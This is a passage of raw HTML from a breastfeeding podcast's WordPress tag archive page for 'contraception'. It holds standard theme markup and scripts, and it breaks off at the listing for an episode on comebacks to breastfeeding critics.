

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/contraception/
body_size: 14745
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>contraception Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/contraception/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="contraception Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/contraception/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/contraception/","url":"https://badassbreastfeedingpodcast.com/tag/contraception/","name":"contraception Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/contraception/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/contraception/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/contraception/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"contraception"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; contraception Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/contraception/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-contraception tag-1195 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>contraception</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2350" class="entry entry-post post-2350 episode type-episode status-publish has-post-thumbnail hentry category-june-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-comebacks tag-breastfeeding-critics tag-breastfeeding-education tag-breastfeeding-harassment tag-breastfeeding-in-public tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-comebacks-to-breastfeeding-critics tag-contraception tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-nursing-in-public tag-parenthood tag-parenting tag-postpartum">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/june-2022/" rel="category tag">June 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/the-best-comebacks-to-breastfeeding-critics/">
				<img width="750" height="934" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/06/36871323_10155552923668639_3592703425428586496_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/06/36871323_10155552923668639_3592703425428586496_n.jpg 750w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/06/36871323_10155552923668639_3592703425428586496_n-241x300.jpg 241w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/06/36871323_10155552923668639_3592703425428586496_n-600x747.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/the-best-comebacks-to-breastfeeding-critics/" rel="bookmark">The best comebacks to breastfeeding critics</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2350" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2350/the-best-comebacks-to-breastfeeding-critics.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="45:34" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
